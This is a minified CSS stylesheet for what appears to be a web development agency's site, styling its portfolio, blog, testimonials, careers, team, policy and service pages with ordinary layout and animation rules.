.portfolio-details .badge{margin:0 3px 10px;font-size:12px;letter-spacing:0px;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:5px;padding:5px 10px;background-color:#48baff;font-weight:700;line-height:18px;box-shadow:0 0 10px 1px rgba(0,0,0,.2);color:#1d1d1d}
.portfolio-details .h5{line-height:20px!important;letter-spacing:1px;margin-bottom:0;font-size:20px;font-weight:bold;line-height:30px;letter-spacing:1px}
.portfolio-details .text-category{line-height:20px;display:block;margin-bottom:12px;display:block;font-size:16px;margin-top:2px;letter-spacing:1px;font-weight:400;color:#fff}
.portfolio-details .custom-btn{font-size:12px;margin-top:3px;padding:10px 15px;color:#fff}
.portfolio-details .custom-btn:hover{color:#fff}
.portfolio-slider ul.slick-dots{margin-bottom:-20px;margin-top:0px}
.portfolio-section .btn-wrap .custom-btn{text-transform:capitalize;margin-top:20px}
.modal-bottom-fix-content .badge{padding:6px;border-radius:5px;margin:0 10px 5px 0px;font-size:12px;letter-spacing:0}
.port-modal-text p{margin-bottom:10px}
.row.our-work-process-section-home{margin:0}
.work-process-section{padding:80px 0px}
.our-work-process-contain{display:flex;flex-direction:row;justify-content:space-between;width:100%;position:relative;flex-wrap:wrap}
.dotted-line{position:absolute;top:-26px;left:193px}
.our-work-process-content{background-color:#121212;display:flex;flex-direction:column;align-items:center;justify-content:center;box-shadow:-5px 5px 0 0 #262626;border-radius:20px;width:120px;height:120px;transition:0.5s all}
.our-work-process-content:hover{transform:scale(1.1)}
.our-work-image{width:60px;height:60px}
.our-work-content-text .h5{margin:25px 0px 15px}
.work-img-1,.work-img-2,.work-img-3,.work-img-4,.work-img-5,.work-img-6,.work-img-7,.work-img-8{background:url(../images/all-icon.png);background-repeat:no-repeat}
.work-img-1{background-position-x:-275px;background-position-y:5px}
.work-img-2{background-position-x:-345px;background-position-y:5px}
.work-img-3{background-position:-420px 5px}
.work-img-4{background-position:-486px 8px}
.work-img-5{background-position:4px -62px}
.work-img-6{background-position:-66px -65px}
.work-img-7{background-position:-140px -65px}
.work-img-8{background-position:-206px -65px}
.our-work-image img{width:100%;height:100%;object-fit:contain;display:none}
.our-work-process-section{padding:50px 0}
.our-work-process-title h2{margin-bottom:80px}
.our-work-content-text{margin-bottom:40px}
.our-work-content-text p{font-weight:300}
.our-work-content-text{display:flex;flex-direction:column;align-items:flex-start;width:100%}
.technology-icon-bg{padding:0 0 35px 0;width:100%;background:url(../images/block-bg-4-1.png),linear-gradient(270deg,#121212 0%,#1D1D1D 35.83%);background:url(../images/block-bg-4-1.png),-webkit-linear-gradient(270deg,#121212 0%,#1D1D1D 35.83%);background:url(../images/block-bg-4-1.png),-ms-linear-gradient(270deg,#121212 0%,#1D1D1D 35.83%);background:url(../images/block-bg-4-1.png),-o-linear-gradient(270deg,#121212 0%,#1D1D1D 35.83%)}
.blog-section{padding:20px 0px}
.blog-section .section-title p{margin-top:35px}
.blog-wrap .slick-slide > div{margin:0 15px}
.blog-wrap{margin:0px -15px;overflow:hidden}
.blog-section .container{position:relative;z-index:1}
.blog-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:0px}
.blog-part{border-radius:8px;margin:0 0 30px;width:calc(33.33% - 30px);transition:0.5s all ease-in-out}
.blog-details{padding:25px 20px 20px;min-height:210px}
.blog-img{position:relative;overflow:hidden;display:block;border-radius:18px;height:220px}
.blog-img img{text-align:center}
.blog-content p{line-height:21px;font-size:14px;color:#ffffff;word-wrap:break-word;text-overflow:ellipsis;overflow:hidden;font-weight:300;margin:0px;letter-spacing:0;display:-webkit-box;height:70px}
.blog-details .h6{color:#fff;font-size:22px;font-weight:600;line-height:34px;letter-spacing:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:65px}
.blog-content img{transition:0.3s ease-in-out;border-radius:18px;height:100%;width:100%}
.blog-content{font-weight:600;font-size:16px;line-height:24px}
.blog-content a:hover{color:var(--color-lamon)}
.blog-section .custom-btn{padding:10px 84px;margin-top:20px}
.blog-details-wrap{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.blog-details-wrap .single-blog-footer{padding:0px 20px 20px}
.blog-details-wrap .single-blog-footer img{max-height:40px;max-width:40px}
.testimonial-inner{width:100%;background:url(../images/testimonial-home-bg.png),linear-gradient(180deg,#121212 0%,rgba(29,29,29,0) 15.62%,rgba(29,29,29,0) 57.45%,#121212 100%);background:url(../images/testimonial-home-bg.png),-webkit-linear-gradient(180deg,#121212 0%,rgba(29,29,29,0) 15.62%,rgba(29,29,29,0) 57.45%,#121212 100%);background:url(../images/testimonial-home-bg.png),-moz-linear-gradient(280deg,#121212 0%,rgba(29,29,29,0) 15.62%,rgba(29,29,29,0) 57.45%,#121212 100%);background:url(../images/testimonial-home-bg.png),-ms-linear-gradient(280deg,#121212 0%,rgba(29,29,29,0) 15.62%,rgba(29,29,29,0) 57.45%,#121212 100%);background:url(../images/testimonial-home-bg.png),-o-linear-gradient(180deg,#121212 0%,rgba(29,29,29,0) 15.62%,rgba(29,29,29,0) 57.45%,#121212 100%);background:url(../images/testimonial-home-bg.png),linear-gradient(180deg,#121212 0%,rgba(29,29,29,0) 15.62%,rgba(29,29,29,0) 57.45%,#121212 100%);background-repeat:repeat;background-position:center;background-size:contain;padding-top:50px;margin-top:35px}
.our-client-section{margin-top:20px}
.our-client-section .slide{width:150px;height:158px;border-radius:100%;margin:auto;display:flex;align-items:center;justify-content:center}
.our-client-section .slide img{border-radius:100%;height:80px;width:80px;object-fit:cover}
.our-client-section .slick-slide.slick-current.slick-active.slick-center img{transform:scale(1.6);transition:0.5s;border:5px;border:1px solid #ee9a02;opacity:1;padding:5px}
.our-client-section .slick-slide img{transition:0.5s;opacity:0.5;cursor:pointer}
.client-review .client-text{max-width:735px;margin:15px auto 0;text-align:center}
.client-text p{margin-bottom:20px;font-weight:300;letter-spacing:1px}
.client-text .post{font-size:14px;line-height:21px;font-weight:500;color:#2274a5;text-transform:uppercase}
.our-client-section .our-client-avtar.slick-initialized.slick-slider{max-width:800px;margin:0 auto}
.our-client-section .our-client-avtar.slick-initialized.slick-slider .slick-list.draggable .slick-track{padding:10px 0px}
.client-review h5{font-size:24px;font-weight:bold;line-height:30px;letter-spacing:1px;color:#EE9A02;padding-bottom:5px;text-align:center}
footer{padding:100px 0 0;overflow:hidden;background:linear-gradient(180deg,rgba(18,18,18,0) 117.84%,#121212 100%),url(../images/footer-bg.png);background-repeat:no-repeat;background-size:cover}
footer img{width:auto}
.certified__icon{display:flex;justify-content:space-between;max-width:355px;margin-left:auto}
.footer-text-title h2{margin-bottom:0;padding-right:20px}
.footer-text-title{display:flex;align-items:flex-end}
.icon-3,.icon-4{width:50px;height:50px;position:relative}
.icon-3:after,.icon-4:after{width:50px;height:50px;position:absolute;content:'';background:url(../images/footer-icon.png);background-repeat:no-repeat}
.icon-3:after{background-position:-295px 10px}
.icon-4:after{background-position:-345px 10px}
.comman-contact a{font-size:20px;font-weight:400;word-break: break-all;}
.comman-contact .h6{margin-bottom:4px!important;font-size:12px}
.social-media{margin-top:55px}
.flag-content{margin-top:85px}
.flag-content p{padding-top:5px;line-height:25px;font-size:14px;font-weight:300}
.country-contact-wrap{width:20%;padding:0 15px;margin-bottom:15px!important}
.country-contact-wrap a{color:var(--color-white);font-weight:bold}
.flag-content img{max-width:35%;margin:0 auto 20px}
.copyright-text ul li{display:inline-block;padding-left:7px}
.copyright-text ul li a:hover{color:#fff}
.footer-social-media{display:flex;justify-content:flex-end}
.footer-social-media a{position:relative;margin-left:50px;top:-10px}
.footer-social-media a:first-child:after{content:'';position:absolute;background:url(../images/footer-icon-img-1.png);background-repeat:no-repeat;background-position:8px 10px;width:40px;height:40px;transition:0.5s all}
.footer-social-media a:hover:first-child:after{background-position:-27px 9px;transform:scale(1.1)}
/* .footer-social-media a:hover:first-child:after{background-position:-25px 10px;transform:scale(1.1)} */
.footer-social-media a:nth-child(2):after{content:'';position:absolute;background:url(../images/footer-icon-img-1.png);background-repeat:no-repeat;background-position:-60px 10px;width:40px;height:40px;transition:0.5s all}
.footer-social-media a:hover:nth-child(2):hover:after{background-position:-91px 9px;transform:scale(1.1)}
/* .footer-social-media a:hover:nth-child(2):hover:after{background-position:-93px 10px;transform:scale(1.1)} */
.footer-social-media a:nth-child(3):after{content:'';position:absolute;background:url(../images/footer-icon-img-1.png);background-repeat:no-repeat;background-position:-128px 10px;width:40px;height:40px;transition:0.5s all}
.footer-social-media a:hover:nth-child(3):hover:after{background-position:-157px 9px;transform:scale(1.1)}
/* .footer-social-media a:hover:nth-child(3):hover:after{background-position:-162px 10px;transform:scale(1.1)} */
.footer-social-media a:nth-child(4):after{content:'';position:absolute;background:url(../images/footer-icon-img-1.png);background-repeat:no-repeat;background-position:-196px 10px;width:40px;height:40px;transition:0.5s all}
.footer-social-media a:hover:nth-child(4):hover:after{background-position:-230px 10px;transform:scale(1.1)}
/* .footer-social-media a:hover:nth-child(4):hover:after{background-position:-230px 10px;transform:scale(1.1)} */
.footer-social-media a:last-child:after{content:'';position:absolute;background:url(../images/footer-icon-img-1.png);background-repeat:no-repeat;background-position:-268px 10px;width:40px;height:40px;transition:0.5s all}
.footer-social-media a:hover:last-child:hover:after{background-position:-295px 9px;transform:scale(1.1)}
/* .footer-social-media a:hover:last-child:hover:after{background-position:-302px 10px;transform:scale(1.1)} */
.back-to-top{z-index:99;width:40px;height:40px;border-radius:50%;background:#EE9A02;line-height:44px;display:inline-block;position:fixed;bottom:0px;left:0px;cursor:pointer;text-align:center;color:#fff;display:none;font-size:15px;margin:25px;color:#fff}
.back-to-top:hover{color:#fff}
.back-to-top i{font-weight:700;font-size:22px}
.copyright-footer a:hover{color:#fff}
.dot__careers a:before{content:'';width:1px!important;height:15px!important;background-color:#c4c4c4;position:relative;display:inline-block;left:-6px!important;top:3px}
.about-banner-section{position:relative;height:calc(100vh - 80px);overflow:hidden;margin-top:88px}
.about-banner-section .container{height:100%;display:flex;justify-content:center;flex-direction:column}
.about-banner-section:before{background:linear-gradient(to bottom,rgba(29,29,29,0.25) 0%,rgb(18,18,18) 100%);background:-webkit-linear-gradient(to bottom,rgba(29,29,29,0.25) 0%,rgb(18,18,18) 100%);background:-moz-linear-gradient(to bottom,rgba(29,29,29,0.25) 0%,rgb(18,18,18) 100%);background:-ms-linear-gradient(to bottom,rgba(29,29,29,0.25) 0%,rgb(18,18,18) 100%);height:100vh;width:100%;top:0;left:0;content:'';position:absolute;z-index:1}
.about-bg-img{position:absolute;left:0;top:0;width:100%}
.about-banner-section .scroll-down,.service-comman-banner .scroll-down{position:absolute;bottom:60px;left:50%;z-index:4;display:inline-block;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;transition:opacity .3s}
.about-banner-section a span,.service-comman-banner a span{position:absolute;z-index:3;top:0;left:50%;width:30px;height:50px;margin-left:-15px;border:3px solid #EE9A02;border-radius:50px;box-sizing:border-box}
.about-banner-section a span::before,.service-comman-banner a span:before{position:absolute;top:10px;left:50%;content:'';width:6px;height:6px;margin-left:-3px;background-color:#fff;border-radius:100%;-webkit-animation:sdb10 2s infinite;animation:sdb10 2s infinite;box-sizing:border-box}
@-webkit-keyframes sdb10{
	0%{-webkit-transform:translate(0,0);opacity:0}
	40%{opacity:1}
	80%{-webkit-transform:translate(0,20px);opacity:0}
	100%{opacity:0}
}
@keyframes sdb10{
	0%{transform:translate(0,0);opacity:0}
	40%{opacity:1}
	80%{transform:translate(0,20px);opacity:0}
	100%{opacity:0}
}
.about-banner-bottom-section{padding:80px 0}
.about-banner-content{position:relative;z-index:3}
.about-banner-content h1{font-weight:bold;letter-spacing:1px;font-size:70px;line-height:73px;margin-bottom:0}
.about-us-images{width:400px;height:400px}
.about-us-images img{height:100%;width:100%;object-fit:contain}
.about-us-images-wrap{display:flex;align-items:center}
.about-us-content h2{margin-bottom:20px}
.life-at-wedowebapps-section{padding:20px 0px}
.life-at-img-wrap{position:relative;margin:4px}
.life-at-img-wrap:before{background:-webkit-gradient(linear,left bottom,left top,color-stop(1,rgba(0,0,0,0.0)),color-stop(0,rgba(0,0,0,1.0)));bottom:0;content:"";left:0;opacity:0.5;position:absolute;right:0;top:0;z-index:2}
.life-at-wedowebapps-section-content{display:flex;flex-wrap:wrap}
.life-at-left-part,.life-at-right-part{width:40%;display:flex;flex-wrap:wrap}
.life-at-right-part{width:60%}
.life-at-left-part .life-at-img-wrap:first-child,.life-at-left-part .life-at-img-wrap:nth-child(2),.life-at-left-part .life-at-img-wrap:nth-child(4),.life-at-left-part .life-at-img-wrap:nth-child(5){width:calc(50% - 8px)}
.life-at-right-part .life-at-img-wrap:nth-child(2),.life-at-right-part .life-at-img-wrap:nth-child(3),.life-at-right-part .life-at-img-wrap:nth-child(4){width:calc(33.33% - 8px)}
.request-quote-section{position:relative;margin:100px 0 10px;padding:100px 0 10px;overflow:hidden}
.request-quote-section:before{content:'';z-index:2;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg,#121212 1.49%,rgba(18,18,18,0.48) 69.67%,rgb(18,18,18) 98.46%);background:-webkit-linear-gradient(90deg,#101010 1.49%,rgba(18,18,18,.48) 69.67%,#121212 98.46%);background:-moz-linear-gradient(90deg,#121212 1.49%,rgba(18,18,18,0.48) 69.67%,rgb(18,18,18) 98.46%);background:-ms-linear-gradient(270deg,#121212 1.49%,rgba(18,18,18,0.48) 69.67%,rgb(18,18,18) 98.46%)}
.life-at-img-wrap img{height:100%;object-fit:cover}
.request-quote-service{position:absolute;top:0;left:0;width:100%}
.request-quote-content{position:relative;z-index:2}
.request-quote-section h2{font-size:40px;font-weight:bold;letter-spacing:1px}
.request-quote-section p{margin:30px 0;line-height:25px;font-size:16px;font-weight:bold;letter-spacing:1px;color:#fff}
.portfolio-isotop-section{padding:100px 0 0}
.tab a{display:inline-block;padding:5px 20px;text-decoration:none;cursor:pointer;color:#fff;font-weight:400;font-size:16px;text-transform:capitalize}
a.link.active,.tab a:hover{background:var(--color-lamon);color:#fff}
.tab{margin-bottom:40px;text-align:center}
.portfolio-isotop-section .tab a:not([href]){color:#fff!important}
.portfolio-isotop-wrap .portfolio-part{margin:0 12px 24px;width:calc(33.33% - 24px)}
.portfolio-isotop-wrap{display:flex;flex-wrap:wrap}
.modal.portfolio_modal{padding-left:0!important;overflow-y:scroll}
.modal-bottom-fix-content{position:fixed;bottom:0;background:#EE9A02;width:100%;left:0;padding:15px 0px 10px}
.modal-bottom-fix-content .h4{margin-bottom:0px}
.modal.portfolio_modal .modal-body{padding:0}
.modal.portfolio_modal .modal-dialog{height:100vh;margin:0 auto;max-width:1240px}
.modal-bottom-fix-content .badge{padding:6px;border-radius:5px;margin:0 10px 5px 0px;font-size:12px;letter-spacing:0;box-shadow:0 0 10px 1px rgba(0,0,0,.2)}
.close-btn{width:55px;height:55px;color:#fff;border:2px solid;border-radius:50%;font-size:21px;display:inline-flex;align-items:center;justify-content:center;margin-left:10px;cursor:pointer}
.portfolio_modal-btn .custom-btn{background:#fff;display:inline-block;padding:8px 25px;border-radius:40px;color:#000;text-transform:capitalize}
a.portfolio_mode.custom-btn i{color:#000;transform:rotateZ(-90deg);margin-right:5px}
.portfolio_modal-btn{display:flex;align-items:center}
.port-modal-right-content{display:flex;align-items:center;justify-content:flex-end}
.port-modal-right-content .custom-btn:hover{background:#000;color:#fff}
.port-modal-right-content .mobile-btn{display:none}
.technology-comman-banner h1{margin-bottom:24px;line-height:50px;font-size:40px}
.technology-comman-banner h4{font-size:20px;margin-bottom:24px}
.btn.custom-btn.bg-color-info{background-color:#48baff;padding:9px 27px}
.btn.custom-btn.bg-color-info:hover{background-color:#0EA4FF}
.technology-comman-banner .btn-wrap{padding-top:0px}
.technology-comman-banner:before,.service-comman-banner:before{background:linear-gradient(360deg,#121212 24%,rgba(18,18,18,0) 50.47%)}
.technology-content h2{margin-bottom:20px}
.app-feature-section{background:-webkit-linear-gradient(180deg,#121212 0%,rgba(70,70,70,0.14) 44.47%)}
.app-feature-slider-wrap{display:flex;flex-wrap:wrap;align-items:center}
.app-feature-slider-wrap .app-feature-slider-left{width:40%}
.app-feature-slider-wrap .app-feature-slider-left img{max-width:350px}
.app-feature-slider-wrap .app-feature-slider-right{width:60%;padding-left:40px}
.app-feature-section-slider{max-width:888px;margin:40px auto 90px}
.app-feature-section-slider p{line-height:25px}
.app-feature-section-slider ul.slick-dots{padding-top:35px}
.what-we-do-section{padding:65px 0px}
.what-we-do-section-content{padding-top:20px}
.we-do-section-inner h4{margin:33px 0 20px 0}
.we-do-section-inner{margin-bottom:40px}
.service-solution-section-main .comman-solution{position:relative;z-index:2;background-repeat:no-repeat;background-position:100% 100%;background-size:cover;padding:35px;height:100%;width:100%}
.comman-solution:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';background:linear-gradient(180deg,#121212 10%,rgba(18,18,18,0.66) 100%,rgba(18,18,18,0.12) 100%);background:-webkit-linear-gradient(180deg,#121212 10%,rgba(18,18,18,0.66) 100%,rgba(18,18,18,0.12) 100%);background:-moz-linear-gradient(180deg,#121212 10%,rgba(18,18,18,0.66) 100%,rgba(18,18,18,0.12) 100%);background:-ms-linear-gradient(270deg,#121212 10%,rgba(18,18,18,0.66) 100%,rgba(18,18,18,0.12) 100%);opacity:0.9;z-index:-1}
.enterprise-solution{background:url(../images/enterprise1.png)}
.startup-solution{background:url(../images/startup1.png)}
.bussiness-solution{background:url(../images/business1.png)}
.consumer-solution{background:url(../images/consumer1.png)}
.solution__list p{font-size:16px;margin-bottom:9px;font-weight:bold;line-height:21px;position:relative;padding-left:20px;color:#EE9A02}
.solution__list p:before{content:'';position:absolute;width:12px;height:12px;background-color:#EE9A02;border-radius:100px;left:0;top:4px}
.service-solution-section figure figcaption h4{margin:0 0 20px 0}
ul.ul__blog__list_service li{padding-left:16px}
.comman-solution .bg-images{transition:0.3s ease-in-out}
.comman-solution:hover .bg-images{transform:scale(1.05);transition:0.3s ease-in-out}
.success-stories{padding:80px 0 0}
.success-blog-testimonial-wrap{display:flex;flex-wrap:wrap}
.bolg__list__service a{display:block;position:relative;padding-left:20px;font-size:16px;font-weight:bold;line-height:21px;letter-spacing:0}
.bolg__list__service a:before{content:'';position:absolute;width:12px;height:12px;background-color:#EE9A02;border-radius:100px;left:0px;top:5px}
.bolg__list__service{margin-bottom:10px}
.bolg__list__service a:hover{color:var(--color-lamon)}
.success-stories .our-client-section .slick-slide img{opacity:1}
.success-stories .our-client-section .slide{height:auto;width:auto;justify-content:flex-start}
.success-stories .our-client-section{margin-top:0}
.success-stories h2{margin-bottom:50px}
.success-stories .slide h5{font-size:24px;margin-left:15px;font-weight:bold;line-height:30px;letter-spacing:1px;color:#EE9A02;padding-bottom:5px;text-align:center}
.success-stories .client-text{text-align:left;font-weight:400}
.success-stories .client-text a:hover{color:#EE9A02}
.success-stories .portfolio-details{cursor:default;position:unset;transform:none;background:none;margin-top:40px;padding:0}
.success-stories .portfolio-part:hover .portfolio-details{padding:0;transform:none}
.success-stories .portfolio-part:hover .portfolio-img-wrap img{transform:none}
.success-stories .portfolio-details .custom-btn{visibility:hidden;opacity:0}
.success-stories .portfolio-details .badge{background-color:#1d1d1d;color:#fff}
.success-stories span.badge{padding:10px 20px;border-radius:5px;font-size:14px;margin-right:10px;margin-bottom:10px;font-weight:bold}
.success-stories .portfolio-details h5{font-size:24px;font-weight:bold;line-height:30px;letter-spacing:1px;margin-bottom:15px}
.success-stories .portfolio-img-wrap img{object-fit:cover}
.service-comman-banner{height:100vh;background:url(../images/service-banner-bg-img.png);position:relative;display:flex;align-items:center}
.service-banner-left-part h1{font-size:32px;line-height:48px;font-weight:800;margin-bottom:20px}
.service-banner-wrap{align-items:center}
section.service-comman-banner:before{background:linear-gradient(360deg,#1212125e 24%,rgba(18,18,18,0.2) 36.47%);position:absolute;bottom:0;z-index:0;content:'';height:20vh;left:0;width:100%}
.service-banner-left-part a.btn.custom-btn.bg-color-info{min-width:auto;padding:9px 30px;font-size:14px;text-transform:capitalize}
.service-banner-bottom-section{padding:100px 0 80px}
.expert__content{border-radius:10px;background:linear-gradient(180deg,#1D1D1D 0%,rgba(29,29,29,0) 100%);padding:24px}
.expert__content p{font-size:14px;line-height:21px;color:#fff}
.expert img{width:125px;height:125px;background-blend-mode:normal;border-radius:160px;object-fit:contain;margin:0 auto}
.expert__content .h5{padding-top:10px;padding-bottom:20px}
.expert{padding-bottom:15px}
.expert__content .contact__btn{display:flex;justify-content:center;padding:5px 0 0}
.comman-contact-design{display:inline-block;width:54px;height:54px;background:url(../images/ic_expert.png);background-repeat:repeat;background-repeat:no-repeat;margin-right:11px}
.contact__btn .call{background-position:-65px bottom}
.contact__btn .call:hover{background-position:-1px bottom}
.contact__btn .whats__app{background-position:-193px bottom}
.contact__btn .whats__app:hover{background-position:-193px -1px}
.contact__btn .mail{background-position:-257px bottom}
.contact__btn .mail:hover{background-position:-321px bottom}
.expert img{max-width:150px;margin:0 auto}
.zig-zag-section{padding:55px 0 0}
.zig-zag-wrap .row{background:linear-gradient(180deg,rgba(18,18,18,0) 0%,#1D1D1D 40.01%)}
.zig-zag-wrap .row .container{display:flex;align-items:center;padding:60px 0px}
.zig-zag-wrap .btn-wrap{padding-top:10px}
.custom__aline .h3{font-size:40px;font-weight:800;line-height:40px;margin-bottom:15px}
.zig-zag-wrap .row:nth-child(even) .container{flex-direction:row-reverse}
.zig-zag-wrap .row:nth-child(even){background:linear-gradient(180deg,#1D1D1D 0%,rgba(18,18,18,0) 48.44%)}
.our-team-banner:before{display:none}
.about-banner-section.our-team-banner{text-align:center}
.about-banner-section.our-team-banner h1{margin-bottom:20px}
.about-banner-section.our-team-banner h2{margin-bottom:20px}
.our-team-card-section{margin:80px 0px}
.team-bottom-section{padding-top:10px}
.team-card-wrp{margin-bottom:30px}
.card-bg-img{min-height:442px;border-radius:10px;display:flex;align-items:flex-end;position:relative}
.card-bg-img .h4{line-height:33px}
.card-bg-img p{font-size:14px;line-height:21px;font-weight:normal}
.card-bg-img figcaption{width:100%;padding:20px;font-weight:normal;position:relative;z-index:1}
.card-bg-img:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background:linear-gradient(180deg,rgba(29,29,29,0) 0%,#1D1D1D 100%);border-radius:10px}
.team-bottom-section .card-bg-img{min-height:351px}
.team-bottom-section{padding-top:10px}
.card-bg-img .h4,.card-bg-img p{margin-bottom:0px}
.card-bg-img .h4{line-height:28px;margin-bottom:5px}
.our-team-request a.btn.custom-btn{color:#1d1d1d;padding:16px;min-width:254px}
.our-team-request .request-quote-content p{font-weight:normal}
.request-quote-section.our-team-request{padding:70px 0 92px}
.career-page-banner:after{content:'';top:0;left:0;right:0;bottom:0;background:linear-gradient(360deg,#121212 0%,rgba(18,18,18,0.5) 44.47%);position:absolute;height:100vh;width:100%}
.career-page-banner a{color:#999999}
.career-page-banner a:hover{color:#ee9a02}
.career-page-banner .h3{font-size:20px;margin-bottom:15px}
.career-page-banner p{font-weight:300}
section.about-banner-section.our-team-banner.career-page-banner{height:calc(85vh - 80px)}
.career-page-banner:after{height:calc(85vh - 80px)}
.about-banner-section.career-page-banner .scroll-down{display:none}
.about-banner-section.career-page-banner{text-align:center}
.about-banner-section.career-page-banner h1{margin-bottom:20px}
.about-banner-section.career-page-banner h2{margin-bottom:20px}
.about-banner-section.career-page-banner:before{display:none}
.about-banner-section.career-page-banner{height:calc(85vh - 80px)}
.about-banner-section.career-page-banner .scroll-down{display:none}
.privacy-policy-section h1{font-weight:bold;font-size:40px;line-height:60px;color:#FFA502}
.about-banner-section.career-page-banner.privacy-policy-section{height:calc(46vh - -80px);margin-top:88px}
.about-banner-section.career-page-banner.privacy-policy-section:after{height:calc(46vh - -80px)}
.terms_and_conditions_content h2{color:#FFA502;padding-top:15px;padding-bottom:15px}
.terms_and_conditions_content  ul li{font-size:16px;line-height:24px;color:#999999;margin-bottom:11px;list-style:decimal}
.terms_and_conditions_content{padding-bottom:40px;padding-top:40px;max-width:825px;margin:0 auto;font-size:14px;line-height:21px;color:#fff}
.terms_and_conditions_content ul li ul li{list-style-type:lower-latin;padding-top:5px;margin-bottom:0}
.terms_and_conditions_content ul li ul{padding-left:50px}
.terms_and_conditions_content  ul{padding-left:15px}
.terms_and_conditions_content strong{font-weight:800;margin-bottom:10px;display:block;color:var(--color-grey);font-size:16px}
.terms_and_conditions_content  ol.policy-four{margin-left:-5px;margin-bottom:0}
.terms_and_conditions_content  ol.policy-four li{padding-bottom:0px}
.terms_and_conditions_content ul li a:hover{color:#ffa502}
.terms_and_conditions_content ul li a{color:#999}
.terms_and_conditions_content ol li{font-size:16px;font-weight:300;line-height:26px;letter-spacing:1px;color:#999999;padding-bottom:10px}
.sitemap-content li a{color:#fff!important;font-size:14px!important}
.sitemap-content ul li strong a{color:#48baff!important;font-size:22px!important;line-height:33px;font-weight:700}
section.vacancy{padding:50px 0px;padding-top:0;margin-top:30px}
.career-card-wrap{margin-bottom:30px;text-align:center;transition:0.3s ease-in-out all}
.career-card-wrap:hover{transform:translateY(-10px);transition:0.3s ease-in-out all}
.vacancy__card-body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:37px 0}
.vacancy__card-body .technology-icon-bg-slider{width:65px;height:65px;position:relative;margin-bottom:10px}
.tech-icon-15{background:url(../images/business_development.png);background-position:24px 10px}
.career-card-wrap a:hover .tech-icon-15{background-position:-18px 10px}
.tech-icon-16{background:url(../images/qa.png);background-position:7px 10px}
.career-card-wrap a:hover .tech-icon-16{background-position:-66px 10px}
.tech-icon-17{background:url(../images/content_writer.png);background-position:7px 10px}
.career-card-wrap a:hover .tech-icon-17{background-position:-59px 10px}
a.tackmycolor .h5{color:#999999;text-align:center;margin-bottom:0px}
a.tackmycolor p{margin-bottom:0px}
.card.bg-color-light-dark.vacancy__c-b{border-radius:10px}
.career-card-wrap .tech-icon-3{background-position:-270px 10px}
a:hover .tech-icon-3{background-position:-339px 10px}
.career-card-wrap .tech-icon-4{background-position:-410px 10px}
a:hover .tech-icon-4{background-position:-480px 10px}
a:hover.tackmycolor .h5{color:#EE9A02}
.career-card-wrap a.tackmycolor:hover .tech-icon-14{background-position:-1876px 10px}
.career-card-wrap a.tackmycolor:hover .tech-icon-1{background-position:-58px 10px}
.technology-icon-bg-slider.tech-icon-18{background-position:-835px 10px}
.career-card-wrap a.tackmycolor:hover .tech-icon-18{background-position:-905px 10px}
.btn.custom-btn.bg-color-info{color:#121212;background-color:#48baff;padding:16px 38px;min-width:250px;font-size:16px}
.job-details-section{margin-top:-50px}
.job__description p,.role__responsibilities p{font-size:14px;margin-bottom:10px}
.job__description,.role__responsibilities{padding-bottom:35px}
.role__responsibilities .h4{margin-bottom:0}
.description .role__res__list{padding-left:15px}
.role__res__list{padding-bottom:34px}
.job-details-section .row.role__res__list{padding-left:13px;padding-right:13px}
.job-details-section ul.ul__blog__list_service li{padding-left:0px}
.job-time .h6{color:#EE9A02;font-weight:200;margin-bottom:5px}
.job-time ul{padding:0px 0px 0 30px;display:flex;flex-wrap:wrap}
.job-time ul li{display:inline-block;width:50%}
.job-time p{font-weight:300}
.time-wrp{border-radius:10px;background:linear-gradient(180deg,#1D1D1D 0%,rgba(29,29,29,0) 100%);padding:30px 30px 6px 30px}
.employee_testimonials_contaner{margin-top:40px}
.slider-wraper{max-width:1107px;margin:0 auto;position:relative}
.employee-review-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;background-color:#1D1D1D;border-radius:10px;margin:0 5px;margin-top:50px;cursor:grab}
.employee-img{width:40%;text-align:center;height:417px}
.about-employee{width:60%;color:#fff;padding-bottom:75px;padding-right:50px}
.about-employee .h4.color-lamon{line-height:36px}
.about-employee span.color-grey{font-size:14px;line-height:21px}
.about-employee p.color-white{font-size:16px;line-height:30px;font-weight:normal;padding:10px 0 0}
.slider-nav.slick-initialized.slick-slider{max-width:500px;margin:0 auto;width:100%}
.employee-thumbnail{width:60px;height:100px;border-radius:100%;margin:0 auto;display:flex;align-items:center}
.employee-thumbnail img{width:100%;height:60px;object-fit:cover;border-radius:100%;background-blend-mode:normal;box-shadow:-4px 4px 20px #121212;background:#000;object-position:top;cursor:pointer}
.slider-nav.slick-initialized.slick-slider{position:absolute;bottom:15px;left:40%;width:100%;max-width:575px;margin:0 auto}
.employee-img img{height:100%;object-fit:contain;width:100%;display:block;margin-top:-42px}
.slick-slide{transition:opacity 0ms ease 0s!important}
.slider-nav .slick-slide.slick-current.slick-active img{transform:scale(1.3);transition:0.5s ease-in-out}
.slider-nav .slick-slide img{transform:scale(1);transition:0.5s ease-in-out}
section.taxi-booking-tab-section{padding:50px 0px 80px}
.taxi-booking-tab-section .tab-content{opacity:0;visibility:hidden;height:0px;transition:0.5s}
.taxi-booking-tab-section .tab-content.current{opacity:1;visibility:visible;height:auto;transition:0.5s;height:auto}
.taxi-booking-tab-section ul.tabs{max-width:800px;margin:0 auto;width:fit-content}
.taxi-booking-tab-section ul.tabs li.current a{display:inline-block;color:#1D1D1D;background:#EE9A02;border-radius:40px;font-size:16px;outline:none;border:none;font-weight:bold}
.taxi-booking-tab-section ul.tabs{background:#DDDDDD;border-radius:40px;height:58px;margin:0 auto 80px;display:flex;align-items:center;padding:3px;justify-content:space-between}
.taxi-booking-tab-section ul.tabs li a{transition:none;color:#1D1D1D;font-weight:400;font-size:16px;letter-spacing:0;padding:14px 23px}
.tab-content{background-image:url(../images/tab_bg.png)}
.taxi-booking-tab-section  .tab-content .row > div{padding:0 25px}
.content__img{max-width:348px;margin:0px 0 0 20px}
